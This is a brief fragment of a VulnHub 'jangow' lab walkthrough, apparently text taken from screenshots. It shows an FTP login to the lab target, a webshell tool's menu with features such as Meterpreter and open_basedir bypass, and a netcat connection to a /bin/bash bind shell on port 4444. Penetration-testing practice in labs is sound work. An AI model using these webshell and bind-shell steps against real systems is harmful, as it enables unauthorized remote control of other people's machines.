 (kali㉿kali)-[~/Desktop/vulnhub/jangow]
$ ftp 10.0.2.6
Connected to 10.0.2.6.
220 (vsFTPd 3.0.3)
Name (10.0.2.6:kali): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Command execution File management
Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir
polling Sleep(ms) 1000 exec file /bin/bash BindHost : 127.0.0.1
root@kali:~# nc 127.0.0.1 4444